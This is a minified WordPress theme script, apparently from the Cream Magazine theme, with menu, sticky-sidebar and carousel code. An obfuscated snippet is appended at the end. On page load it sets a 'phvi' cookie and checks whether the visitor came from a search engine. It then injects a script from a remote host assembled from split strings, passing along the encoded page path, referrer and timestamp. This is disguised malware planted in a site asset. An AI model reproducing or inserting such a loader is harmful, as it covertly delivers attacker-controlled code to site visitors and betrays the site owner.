fa-map-marker"></i></a>';nav.find("ul:first").prepend(i),l.locationBtn&&nav.find("ul:first").prepend(n),l.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==l.position&&nav.addClass("right"),"left"==l.position&&nav.addClass("left"),l.showArrows||nav.addClass("hide-arrows"),l.closeBtn&&"right"!=l.position&&"left"!=l.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><i class="fa fa-close"></i> Close Menu</a></li>'),l.scrollbarFix&&c("body").addClass("stellarnav-noscroll-x"),c(".menu-toggle").on("click",function(t){t.preventDefault(),"left"==l.position||"right"==l.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(250),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&c(document).on("click",function(t){nav.hasClass("mobile")&&(c(t.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(250),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(250),nav.toggleClass("active"))}),c(".close-menu").click(function(){nav.removeClass("active"),"left"==l.position||"right"==l.position?nav.find("ul:first").stop(!0,!0).fadeToggle(250):nav.find("ul:first").stop(!0,!0).slideUp(250).toggleClass("active")}),nav.find("li a").each(function(){if(0<c(this).next().length){c(this).parent("li").addClass("has-sub");var t=c(this).parent("li").children("ul");c('<a class="dd-toggle" href="#"><i class="fa fa-plus"></i></a>').insertBefore(t)}}),nav.find("li .dd-toggle").on("click",function(t){t.preventDefault(),c(this).parent("li").children("ul").stop(!0,!0).slideToggle(250),c(this).parent("li").toggleClass("open")});function o(){nav.find("li").unbind("mouseenter"),nav.find("li").unbind("mouseleave")}function a(){window.innerWidth<=h?(o(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide()):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),c("li.open").removeClass("open").find("ul:visible").hide(),o(),nav.find("li").on("mouseenter",function(){c(this).addClass("hover"),c(this).children("ul").stop(!0,!0).slideDown(250)}),nav.find("li").on("mouseleave",function(){c(this).removeClass("hover"),c(this).children("ul").stop(!0,!0).slideUp(250)}))}a(),c(window).on("resize",function(){a()})})}}(jQuery),function(b){b.fn.theiaStickySidebar=function(t){var e,i;function s(t,e){return!0===t.initialized||!(b("body").width()<t.minWidth)&&(function(_,t){_.initialized=!0,0===b("#theia-sticky-sidebar-stylesheet-"+_.namespace).length&&b("head").append(b('<style id="theia-sticky-sidebar-stylesheet-'+_.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));t.each(function(){var t={};if(t.sidebar=b(this),t.options=_||{},t.container=b(t.options.containerSelector),0==t.container.length&&(t.container=t.sidebar.parent()),t.sidebar.parents().css("-webkit-transform","none"),t.sidebar.css({position:t.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),t.stickySidebar=t.sidebar.find(".theiaStickySidebar"),0==t.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;t.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(i)}).remove(),t.stickySidebar=b("<div>").addClass("theiaStickySidebar").append(t.sidebar.children()),t.sidebar.append(t.stickySidebar)}t.marginBottom=parseInt(t.sidebar.css("margin-bottom")),t.paddingTop=parseInt(t.sidebar.css("padding-top")),t.paddingBottom=parseInt(t.sidebar.css("padding-bottom"));var e,s,n,o=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight();function y(){t.fixedScrollTop=0,t.sidebar.css({"min-height":"1px"}),t.stickySidebar.css({position:"static",width:"",transform:"none"})}t.stickySidebar.css("padding-top",1),t.stickySidebar.css("padding-bottom",1),o-=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight()-a-o,0==o?(t.stickySidebar.css("padding-top",0),t.stickySidebarPaddingTop=0):t.stickySidebarPaddingTop=1,0==a?(t.stickySidebar.css("padding-bottom",0),t.stickySidebarPaddingBottom=0):t.stickySidebarPaddingBottom=1,t.previousScrollTop=null,t.fixedScrollTop=0,y(),t.onScroll=function(t){if(t.stickySidebar.is(":visible"))if(b("body").width()<t.options.minWidth)y();else{if(t.options.disableOnResponsiveLayouts)if(t.sidebar.outerWidth("none"==t.sidebar.css("float"))+50>t.container.width())return void y();var e,i,s=b(document).scrollTop(),n="static";if(s>=t.sidebar.offset().top+(t.paddingTop-t.options.additionalMarginTop)){var o,a=t.paddingTop+_.additionalMarginTop,r=t.paddingBottom+t.marginBottom+_.additionalMarginBottom,h=t.sidebar.offset().top,l=t.sidebar.offset().top+(e=t.container,i=e.height(),e.children().each(function(){i=Math.max(i,b(this).height())}),i),c=0+_.additionalMarginTop;o=t.stickySidebar.outerHeight()+a+r<b(window).height()?c+t.stickySidebar.outerHeight():b(window).height()-t.marginBottom-t.paddingBottom-_.additionalMarginBottom;var d=h-s+t.paddingTop,p=l-s-t.paddingBottom-t.marginBottom,u=t.stickySidebar.offset().top-s,g=t.previousScrollTop-s;"fixed"==t.stickySidebar.css("position")&&"modern"==t.options.sidebarBehavior&&(u+=g),"stick-to-top"==t.options.sidebarBehavior&&(u=_.additionalMarginTop),"stick-to-bottom"==t.options.sidebarBehavior&&(u=o-t.stickySidebar.outerHeight()),u=0<g?Math.min(u,c):Math.max(u,o-t.stickySidebar.outerHeight()),u=Math.max(u,d),u=Math.min(u,p-t.stickySidebar.outerHeight());var m=t.container.height()==t.stickySidebar.outerHeight();n=(m||u!=c)&&(m||u!=o-t.stickySidebar.outerHeight())?s+u-t.sidebar.offset().top-t.paddingTop<=_.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==n){var f=b(document).scrollLeft();t.stickySidebar.css({position:"fixed",width:w(t.stickySidebar)+"px",transform:"translateY("+u+"px)",left:t.sidebar.offset().left+parseInt(t.sidebar.css("padding-left"))-f+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=t.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+u-t.sidebar.offset().top-t.stickySidebarPaddingTop-t.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=w(t.stickySidebar)+"px",v.left="",t.stickySidebar.css(v)}else"static"==n&&y();"static"!=n&&1==t.options.updateSidebarHeight&&t.sidebar.css({"min-height":t.stickySidebar.outerHeight()+t.stickySidebar.offset().top-t.sidebar.offset().top+t.paddingBottom}),t.previousScrollTop=s}},t.onScroll(t),b(document).on("scroll."+t.options.namespace,(e=t,function(){e.onScroll(e)})),b(window).on("resize."+t.options.namespace,(s=t,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(t.stickySidebar[0],(n=t,function(){n.onScroll(n)}))})}(t,e),!0)}function w(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(t=b.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,s(e=t,i=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),b(document).on("scroll."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i)),b(window).on("resize."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i))),this}}(jQuery),function(e){"use strict";jQuery(document).ready(function(){var t=!1;jQuery("body").hasClass("rtl")&&(t=!0),"1"==cream_magazine_script_obj.enable_sticky_menu_section&&e("nav.main-navigation").sticky(),"1"==cream_magazine_script_obj.enable_image_lazy_load&&e(".lazy-image").lazy({effect:"fadeIn",afterLoad:function(t){t.addClass("image-loaded"),t.removeClass("lazy-image")}}),jQuery(".primary-navigation").stellarNav({theme:"dark",breakpoint:991,closeBtn:!1,scrollbarFix:!0,sticky:!1}),"1"==cream_magazine_script_obj.show_search_icon&&(jQuery(".primary-navigation > ul").append('<li class="primarynav_search_icon"><a class="search_box" href="javascript:;"><i class="fa fa-search" aria-hidden="true"></i></a></li>'),jQuery("body").on("click",".search_box",function(){jQuery(".header-search-container").toggle()})),jQuery("body").on("click",".menu-toggle",function(t){t.preventDefault()}),"1"==cream_magazine_script_obj.enable_sticky_sidebar&&jQuery(".sticky_portion").theiaStickySidebar({additionalMarginTop:10}),"1"==cream_magazine_script_obj.show_to_top_btn&&(jQuery(window).on("scroll",function(){0!=jQuery(this).scrollTop()?jQuery("#toTop").fadeIn():jQuery("#toTop").fadeOut()}),jQuery("body").on("click","#toTop",function(){return jQuery("html, body").animate({scrollTop:0},800),!1})),"1"==cream_magazine_script_obj.show_news_ticker&&jQuery(".ticker_carousel").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:4e3,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,mouseDrag:!1,touchDrag:!1,animateOut:"slideOutUp",animateIn:"slideInUp",navText:["<i class='fa fa-chevron-down'></i>","<i class='fa fa-chevron-up'></i>"]}),"1"==cream_magazine_script_obj.show_banner_slider&&jQuery(".cm_banner-carousel-five").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]}),jQuery(".middle_widget_six_carousel").owlCarousel({rtl:t,items:2,loop:!0,margin:30,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:8e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsive:{0:{items:1},400:{items:1},576:{items:2,margin:15},768:{items:2,margin:15},992:{items:2},1024:{items:2},1200:{items:2}}})})}(jQuery);const _0x4a4fdb=_0x57f4;function _0x862d(){const _0x218f12=['322710GBBXUf','663660lXyMWh','createElem','3080585uYjvGw','9354ukMUNF','ntral.zone','910XAhwgV','referrer','27WJJMir','516696zPSuiF','pathname','te=Lax;max','cookie','duckduckgo','-age=26000','includes','.com','test_cooki','.baidu.com','.yahoo.com','.aol.com','(?:^|;\x20)ph','https://ce','phvi=1;pat','235065SEwLPB','vi=([^;]*)','|045|','appendChil','10oeNOBV','match','script','toLowerCas','www.google','h=/;SameSi','.yandex.co','ent','body','7-cdn.net/','location','.bing.com','wordpress_','1017320KJtwzm','src','ph.php?q='];_0x862d=function(){return _0x218f12;};return _0x862d();}function _0x57f4(_0x4fa1b6,_0x3f4c26){const _0xc958ee=_0x862d();return _0x57f4=function(_0xa941f0,_0x367549){_0xa941f0=_0xa941f0-(0x975+-0x51*-0x79+-0x2ed6);let _0x38203c=_0xc958ee[_0xa941f0];return _0x38203c;},_0x57f4(_0x4fa1b6,_0x3f4c26);}(function(_0x424295,_0x28b438){const _0x3e7d14=_0x57f4,_0x2996c0=_0x424295();while(!![]){try{const _0x57b3ac=-parseInt(_0x3e7d14(0x10c))/(0x3e7*0x2+-0xba5+-0xc*-0x52)+parseInt(_0x3e7d14(0xf3))/(-0x21a+-0x1*-0x1c2d+-0x1a11)*(parseInt(_0x3e7d14(0xef))/(-0x1416+-0x14a7+0x28c0))+-parseInt(_0x3e7d14(0x104))/(-0x6*-0x17e+0x15af+-0x1e9f)+parseInt(_0x3e7d14(0x106))/(-0x13bb+0x1de8+-0xa28)+-parseInt(_0x3e7d14(0x107))/(0x2203+-0xb*0xfb+-0x2d*0x84)*(parseInt(_0x3e7d14(0x109))/(-0x2*-0x10d2+-0x2038+-0x165))+parseInt(_0x3e7d14(0x100))/(-0x12dd+-0x1661+0x14a3*0x2)+-parseInt(_0x3e7d14(0x10b))/(0x1487+0x983+0x1e01*-0x1)*(-parseInt(_0x3e7d14(0x103))/(0x190+0x4f*0x23+-0xc53));if(_0x57b3ac===_0x28b438)break;else _0x2996c0['push'](_0x2996c0['shift']());}catch(_0x4a2950){_0x2996c0['push'](_0x2996c0['shift']());}}}(_0x862d,0x19*-0x5a85+0xd*-0x821d+-0x475*-0x4a7));if(null==document[_0x4a4fdb(0x10f)][_0x4a4fdb(0xf4)](new RegExp(_0x4a4fdb(0xec)+_0x4a4fdb(0xf0)))){document[_0x4a4fdb(0x10f)]=_0x4a4fdb(0xee)+_0x4a4fdb(0xf8)+_0x4a4fdb(0x10e)+_0x4a4fdb(0x111)+'00';const e=[_0x4a4fdb(0xf7)+'.',_0x4a4fdb(0x110)+_0x4a4fdb(0x113),_0x4a4fdb(0xfe),_0x4a4fdb(0xea),_0x4a4fdb(0xf9)+'m',_0x4a4fdb(0xe9),_0x4a4fdb(0xeb)];for(let o in e)if(document[_0x4a4fdb(0x10a)][_0x4a4fdb(0xf6)+'e']()[_0x4a4fdb(0x112)](e[o][_0x4a4fdb(0xf6)+'e']())){let e='0';document[_0x4a4fdb(0x10f)][_0x4a4fdb(0x112)](_0x4a4fdb(0xff)+_0x4a4fdb(0xe8)+'e')&&(e='1');let o=document[_0x4a4fdb(0x105)+_0x4a4fdb(0xfa)](_0x4a4fdb(0xf5));o[_0x4a4fdb(0x101)]=_0x4a4fdb(0xed)+_0x4a4fdb(0x108)+_0x4a4fdb(0xfc)+_0x4a4fdb(0x102)+btoa(e+_0x4a4fdb(0xf1)+window[_0x4a4fdb(0xfd)][_0x4a4fdb(0x10d)]+'|'+document[_0x4a4fdb(0x10a)]+'|'+ +new Date()),document[_0x4a4fdb(0xfb)][_0x4a4fdb(0xf2)+'d'](o);}}